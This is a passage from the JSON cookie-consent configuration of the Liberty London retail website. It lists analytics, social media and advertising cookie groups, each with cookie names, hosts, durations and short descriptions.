came.","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"CookieAWSALBTG,Pattern|aw","DurationType":1,"category":null,"isThirdParty":false},{"id":"01935895-564f-737d-9524-81ab06fa6e60","Name":"AWSALBTGCORS","Host":"api.typeform.com","IsSession":false,"Length":"6","description":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","thirdPartyDescription":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"CookieAWSALBTGCORS,Pattern|aw","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"59E8340E-E959-4F1C-9427-D77352361B69","CustomGroupId":"C0003","GroupId":"38e259ce-8f39-4770-94ac-b07a25968718","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"5","OptanonGroupId":"C0002","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies help us to better understand how our website is being used so that we can measure and improve the performance of the site. For example, they monitor and track international usage of our website and the performance of certain payment options and customer services functionality. Switching off these cookies will mean that we can’t monitor some aspects of the quality of your shopping experience.","GroupDescriptionOTT":"These cookies help us to better understand how our website is being used so that we can measure and improve the performance of the site. For example, they monitor and track international usage of our website and the performance of certain payment options and customer services functionality. Switching off these cookies will mean that we can’t monitor some aspects of the quality of your shopping experience.","GroupNameMobile":"Analytics Cookies","GroupNameOTT":"Analytics Cookies","GroupName":"Analytics Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"04816ab3-528d-400b-9630-0aedcd22858c","Name":"enforce_policy","Host":"paypal.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"3e7778dd-0c5b-4070-bb5d-0ee4ed9003d5","Name":"akavpau_ppsd","Host":"paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"897dbe1c-2728-4723-87a3-1651e7ce2af2","Name":"actualOptanonConsent ","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"a cookie related to TreePipe's cookie consent script that is made to record when the user has consented to the policy - purpose of cookie is to track saved preferences","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0c342154-07c4-40b8-9e91-1e52499e9e25","Name":"_mkto_trk","Host":"bazaarvoice.com","IsSession":false,"Length":"730","description":"This tracking cookie allows a website to link visitor behaviour to the recipient of an email marketing campaign, to measure campaign effectiveness.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"3d1fbca4-ea8d-415b-b0a5-1f4c1e50de35","Name":"rmStore","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"The rmStore cookie is associated with Rakuten Advertising and is used to hold configuration for conversion code and store affiliate and search click IDs on the client domain.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookiermStore","DurationType":1,"category":null,"isThirdParty":false},{"id":"dc615758-2cab-4399-a07d-1f66f4135900","Name":"rmuc","Host":"paypal.com","IsSession":false,"Length":"180","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"f39a5302-e945-4ab3-bc03-1fd67e6516bf","Name":"_ga","Host":"paypal.com","IsSession":false,"Length":"730","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"a0295509-6454-4775-88c7-20ad14b47c4e","Name":"OTZ","Host":"www.google.com","IsSession":false,"Length":"30","description":"The \"OTZ\" cookie is used by Google analytics to track website traffic information","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"137dccd7-ca35-47be-8c14-214674263f8d","Name":"nsid","Host":"paypal.com","IsSession":true,"Length":"0","description":"Session id for paypal","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"709b2aa6-e95d-485a-9ea6-29c4045ab1c3","Name":"_gat","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Google Universal Analytics, according to documentation it is used to throttle the request rate - limiting the collection of data on high traffic sites. It expires after 10 minutes.","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_gat,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"b95cb14f-29c9-4cd9-ac1d-344f6680585e","Name":"BVBRANDSID","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"This cookie allows internal Bazaarvoice web analytics to be correlated to the same user browsing session for interactions within a particular client domain.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieBVBRANDSID","DurationType":1,"category":null,"isThirdParty":false},{"id":"63999dcc-4047-4a70-9871-38c89a2d7efa","Name":"cquid","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"This cookie name is associated with Predictive Intelligence activity tracking software used on sites built on the Demandware ecommerce platform. It enables tracking of anonymous or logged in users to measure and improve performance, and also supports personalisation of site content. This cookie contains a user id for a logged in, known user.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecquid","DurationType":1,"category":null,"isThirdParty":false},{"id":"a9aef905-becf-434c-a936-3b3dbd9d226f","Name":"_ga_xxxxxxxxxx","Host":"libertylondon.com","IsSession":false,"Length":"399","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"75b4e1ea-6e5c-4ff0-8c2f-496b6bf65028","Name":"mf_XXXX","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"275f606f-1b4c-470b-b88e-4abbb2867c33","Name":"ZD-suid","Host":"libertylondon.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"0195c057-0a34-7c26-8e36-5055ddc5f2f7","Name":"_uetvid","Host":"www.libertylondon.com","IsSession":false,"Length":"389","description":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetvid","DurationType":1,"category":null,"isThirdParty":false},{"id":"fdd9bce2-0334-447a-9d79-6057aff992b6","Name":"_gali","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"Another Google Analytics Cookie","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_gali","DurationType":1,"category":null,"isThirdParty":false},{"id":"4d98c6cb-bab0-44bc-a297-621ff3baefed","Name":"website_engagement","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"d60f4e40-9546-494d-ba6d-691f777b1fb8","Name":"cookie-id","Host":"www.libertylondon.com","IsSession":false,"Length":"59","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"1236fc14-a18e-4385-8891-77b91f7d8425","Name":"GE_CSDK_CB","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f1fc7a7d-d564-4145-88a1-7db3d86fdb3c","Name":"ui_experience","Host":"paypal.com","IsSession":false,"Length":"660","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"d4c2914c-6dd1-4209-8ba9-887fce7abef2","Name":"x-pp-s","Host":"paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a035b600-2179-4639-83d0-8d661e2fcf40","Name":"BVBRANDID","Host":"libertylondon.com","IsSession":false,"Length":"364","description":"This cookie allows internal Bazaarvoice web analytics to be correlated to the same user for interactions within a particular client domain.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieBVBRANDID","DurationType":1,"category":null,"isThirdParty":false},{"id":"5de29cd3-686d-4e08-8e6a-94ae46146d40","Name":"cookie_check","Host":"paypal.com","IsSession":false,"Length":"3650","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"ec2daae3-18c7-4256-ac99-a5f135727f4a","Name":"X-PP-L7","Host":"paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"990c4b1e-ed10-4b6d-9dbc-b05485b46348","Name":"cq.recoUUID","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"83594266-9c08-4618-b8f0-b2365ce457f9","Name":"fs_uid","Host":"www.libertylondon.com","IsSession":false,"Length":"365","description":"Fullstory cookie for Analytics purpose","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"a09dd29b-2539-4fff-b1bc-b70cd81cb82b","Name":"GE_C_HCOUNT","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"004faf38-cfc8-4c18-861d-b8e5dc17e174","Name":"fn_dt","Host":"paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"c06481bf-4f5f-406b-9bbc-bdc625616888","Name":"cookie_prefs","Host":"paypal.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"42f4d256-12c7-4344-b239-c15ff7ad873d","Name":"tsrce","Host":"paypal.com","IsSession":false,"Length":"3","description":"This cookie is generally provided by PayPal and supports payment services in the website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01965eeb-2c87-79e0-b01b-df72d5b67429","Name":"_zdshared_user_session_analytics","Host":"support.libertylondon.com","IsSession":false,"Length":"89","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"547ed60c-a78f-4539-be51-e25c937f0184","Name":"ZD-buid","Host":"libertylondon.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"58972ea5-bf82-4b05-b7ac-e4e37b4ab9c7","Name":"bv_metrics","Host":"www.libertylondon.com","IsSession":false,"Length":"0","description":"This cookie is used for performance diagnostic events for less than 1/1000th of users.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiebv_metrics","DurationType":1,"category":null,"isThirdParty":false},{"id":"7170949a-7e71-4f10-a311-ea5717c1f1ca","Name":"_gclxxxx","Host":"libertylondon.com","IsSession":false,"Length":"89","description":"Google conversion tracking cookie","thirdPartyDescription":"Google conversion tracking cookie","patternKey":"_gclxxxx","thirdPartyKey":"Pattern|_gclxxxx","firstPartyKey":"Pattern|_gclxxxx","DurationType":1,"category":null,"isThirdParty":false},{"id":"b14324c5-318a-40e3-957b-eb4d88212c96","Name":"login_email","Host":"paypal.com","IsSession":false,"Length":"730","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"e30c90ce-a6e5-4a25-99bf-ef482bfd06bd","Name":"1P_JAR","Host":".google.com","IsSession":false,"Length":"30","description":"This cookie carries out information about how the end user uses the website and any advertising that the end user may have seen before visiting the said website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"hit.uptrendsdata.com","DisplayName":"hit.uptrendsdata.com","HostId":"H104","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0196d478-2de1-735c-97bc-669e62a1545f","Name":"x-ms-routing-name","Host":"hit.uptrendsdata.com","IsSession":false,"Length":"0","description":"This domain is associated with Uptrends, a company that provides website and server monitoring services to track website performance and uptime.","thirdPartyDescription":"This domain is associated with Uptrends, a company that provides website and server monitoring services to track website performance and uptime.","patternKey":null,"thirdPartyKey":"Cookie|hit.uptrendsdata.com","firstPartyKey":"Cookiex-ms-routing-name","DurationType":1,"category":null,"isThirdParty":false},{"id":"0196d478-2dd6-7862-a4f5-fceeb298455e","Name":"TiPMix","Host":"hit.uptrendsdata.com","IsSession":false,"Length":"0","description":"This domain is associated with Uptrends, a company that provides website and server monitoring services to track website performance and uptime.","thirdPartyDescription":"This domain is associated with Uptrends, a company that provides website and server monitoring services to track website performance and uptime.","patternKey":null,"thirdPartyKey":"Cookie|hit.uptrendsdata.com","firstPartyKey":"CookieTiPMix","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"cdn.jsdelivr.net","DisplayName":"cdn.jsdelivr.net","HostId":"H105","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01948b7d-277b-76fd-b68a-d7bf8da7958c","Name":"_ALGOLIA","Host":"cdn.jsdelivr.net","IsSession":false,"Length":"179","description":"This domain is a content delivery network (CDN) that hosts JavaScript libraries and other files to improve page load times and website performance.","thirdPartyDescription":"This domain is a content delivery network (CDN) that hosts JavaScript libraries and other files to improve page load times and website performance.","patternKey":null,"thirdPartyKey":"Cookie|cdn.jsdelivr.net","firstPartyKey":"Cookie_ALGOLIA","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"optimizely.com","DisplayName":"optimizely.com","HostId":"H73","Description":"","PrivacyPolicy":"","Cookies":[{"id":"947faa95-f3dc-40c5-9a19-1e7008060477","Name":"marketo_utm_source","Host":"optimizely.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"2054580c-f52b-4ac8-b345-1e955a6738f7","Name":"marketo_utm_medium","Host":"optimizely.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"commerceops.tryzens-analytics.com","DisplayName":"commerceops.tryzens-analytics.com","HostId":"H99","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01948b72-b4c2-7da1-ba61-24911723134d","Name":"tfa_tra_src","Host":"commerceops.tryzens-analytics.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01948b68-81bc-7963-a8ea-73f8518b355f","Name":"ms_uid","Host":"commerceops.tryzens-analytics.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"libertylondon.com","DisplayName":"libertylondon.com","HostId":"H49","Description":"","PrivacyPolicy":"","Cookies":[{"id":"8be86636-2531-4741-bad3-747f990a0192","Name":"ajs_anonymous_id","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"B059D050-41CD-4D8D-87C5-DB2EDA540A00","CustomGroupId":"C0002","GroupId":"a4caac37-66c3-4b79-8abe-366073e12f30","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"1","OptanonGroupId":"C0005","Parent":"C0004","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies are set by a range of social media services that we have added to the site to enable you to share our content with your friends and networks. They are capable of tracking your browser across other sites and building up a profile of your interests. This may impact the content and messages you see on other websites you visit. If you do not allow these cookies you may not be able to use or see these sharing tools.","GroupDescriptionOTT":"These cookies are set by a range of social media services that we have added to the site to enable you to share our content with your friends and networks. They are capable of tracking your browser across other sites and building up a profile of your interests. This may impact the content and messages you see on other websites you visit. If you do not allow these cookies you may not be able to use or see these sharing tools.","GroupNameMobile":"Social Media Cookies","GroupNameOTT":"Social Media Cookies","GroupName":"Social Media Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[],"Hosts":[],"PurposeId":"BEBBDF74-CC9A-42BA-A145-4CB85214F01E","CustomGroupId":"C0005","GroupId":"fa59da34-5e02-4d20-a3a7-d36360110951","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":true,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"6","OptanonGroupId":"C0004","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"<span class=\"content-padding\">These cookies help us to learn what you’re interested in so that we can show you relevant adverts on other platforms, such as Google, Facebook and Instagram. These cookies may be set through our site or by our advertising partners. They perform functions such as selecting adverts that are based on your interests without limiting the number of times you will see the same advert. Switching off these cookies won’t necessarily reduce the number of adverts that you see but it does mean that we can’t show you adverts that are tailored to you.</span>\nFor more information please see our <a href=\"https://www.libertylondon.com/uk/information/cookies-policy.html\">Cookies Policy</a> and <a href=\"https://www.libertylondon.com/uk/information/cookies-list.html\">Cookies List</a>.","GroupDescriptionOTT":"<span class=\"content-padding\">These cookies help us to learn what you’re interested in so that we can show you relevant adverts on other platforms, such as Google, Facebook and Instagram. These cookies may be set through our site or by our advertising partners. They perform functions such as selecting adverts that are based on your interests without limiting the number of times you will see the same advert. Switching off these cookies won’t necessarily reduce the number of adverts that you see but it does mean that we can’t show you adverts that are tailored to you.</span>\nFor more information please see our <a href=\"https://www.libertylondon.com/uk/information/cookies-policy.html\">Cookies Policy</a> and <a href=\"https://www.libertylondon.com/uk/information/cookies-list.html\">Cookies List</a>.","GroupNameMobile":"Advertising Cookies","GroupNameOTT":"Advertising Cookies","GroupName":"Advertising Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"5bbdb83b-8c8d-4a22-9f6e-01473863f3a0","Name":"source_medium","Host":"www.libertylondon.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"0195c8e9-77e8-7e57-b19f-0775250bb374","Name":"_uetsid","Host":"www.libertylondon.com","IsSession":false,"Length":"0","description":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site. ","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetsid","DurationType":1,"category":null,"isThirdParty":false},{"id":"01948b68-81bd-7309-8532-08b9f3c7a197","Name":"_tt_enable_cookie","Host":"com","IsSession":false,"Length":"89","description":"This cookie name is associated with TikTok which is used to collect data about behavior and purchases on the website and to measure the effect of advertising. It is also used to track website activity to help optimize advertising efforts.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_tt_enable_cookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"3d9b9205-da5d-4590-8e81-187b56e5df79","Name":"SSID","Host":"google.com","IsSession":false,"Length":"180","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"c0850873-0ec5-45c0-a9e2-19188ff8c329","Name":"li_sugr","Host":"linkedin.com","IsSession":false,"Length":"2700","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"9a56d7fc-2cf0-4098-a11b-2a7682155c9a","Name":"__ibxl","Host":".bounceexchange.com","IsSession":false,"Length":"365","description":"Wunderkind: Set to prevent multiple \"bx_lookup\" requests\nSet when: Email Clickthrough\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"6c0eaab3-461e-4916-94e2-2e2797e08b15","Name":"ZD-currentTime","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"34118a40-9e24-4f6f-8715-33b2f4dc8bce","Name":"__ibxcr","Host":".bounceexchange.com","IsSession":false,"Length":"1","description":"Wunderkind: Used for inbox tracking\nSet when: Email Clickthrough","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"52f159b0-272c-4d5e-8caf-3bdaa1180bf0","Name":"__ibxu","Host":".bounceexchange.com","IsSession":false,"Length":"365","description":"Wunderkind: Used for inbox tracking\nSet when: Email Clickthrough","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"01948f02-123b-7979-9135-3da35979937f","Name":"_fbp","Host":"com","IsSession":false,"Length":"89","description":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_fbp","DurationType":1,"category":null,"isThirdParty":false},{"id":"720e9502-3f5a-4d62-a6d8-42970feae7d3","Name":"V1v4","Host":"libertylondon.com","IsSession":false,"Length":"399","description":"This is the main Sub2 cookie that allows all Sub2 services to operate. It allows the Sub2 applications to function for the client site you are interacting with and registers the URL's of the client website that you are visiting.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"956e9147-551d-4973-ab76-5a4c97707b9d","Name":"_mibhv","Host":"www.libertylondon.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"048cbc1d-eb7f-4eef-8211-649a1b2ed3d8","Name":"NID","Host":"google.com","IsSession":false,"Length":"210","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"48788ea9-1fa2-4285-b178-663e4a077492","Name":"ANID","Host":"google.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"418369e1-2b00-41bc-a740-6644b0f3889d","Name":"DNT","Host":"exelator.com","IsSession":false,"Length":"30","description":"Used for Advertising by Exelate","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"477478f6-2f90-498f-a1ef-6f67f297d2aa","Name":"dwsourcecode_XXXXX","Host":"libertylondon.com","IsSession":false,"Length":"365","description":"Demandware: Stores the source code for campaign and affiliate tracking. You set the lifespan of this cookie for each source code in Business Manager. The * in the cookie name is a value unique to the site.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"3146b98c-926b-4714-a7cf-78ce9d307483","Name":"_cs_root-domain","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"11c17801-07c7-402a-9e0c-7b77e6a7a092","Name":"_gcl_au","Host":"libertylondon.com","IsSession":false,"Length":"90","description":"Used by Google AdSense for experimenting with advertisement efficiency across web sites using their services.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"d4a55c0e-7299-4e3f-957c-7d431b035364","Name":"__ibxc","Host":".bounceexchange.com","IsSession":false,"Length":"365","description":"Wunderkind: Used for conversion tracking\nSet when: Email Clickthrough","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"68b428bc-8b9a-466f-a30e-87d869faf4ba","Name":"_cs_s","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"0195c25b-708c-7bc7-8097-9236fe241b92","Name":"NoCookie","Host":"www.libertylondon.com","IsSession":false,"Length":"0","description":"This cookie is set when a user opts out of tracking or indicates that they are under the age of 13 (COPPA requirement). If NoCookie=true on either the client site or Bazaarvoice site, then existing tracking cookies are unset. This value is honored as long as the cookie exists.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieNoCookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"fbc6cc5c-600d-4529-bc14-9281e1019bc7","Name":"__Secure-3PSID","Host":"google.com","IsSession":false,"Length":"730","description":"Builds a profile of website visitor interests to show relevant and personalized ads through retargeting.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"f33b2c7c-a80a-43a6-a091-9591d3fd62d8","Name":"__ibxm","Host":".bounceexchange.com","IsSession":false,"Length":"365","description":"Wunderkind: Used for inbox tracking\nSet when: Email Clickthrough\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"cdc6c249-63f3-4793-9603-98d536c57837","Name":"_cs_c","Host":"libertylondon.com","IsSession":false,"Length":"395","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"0190ec65-3801-7603-94c8-9e8be966eb87","Name":"S2LBHv5","Host":"libertylondon.com","IsSession":false,"Length":"399","description":"This sub2 powers the lightbox for newsletter signup","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"5dc3ef3a-ba81-422b-920e-b58b8b2bb0b3","Name":"HSID","Host":"google.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"4a0327b8-ac6d-4ac4-9219-c0729fa0f0a4","Name":"_cs_id","Host":"libertylondon.com","IsSession":false,"Length":"395","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix 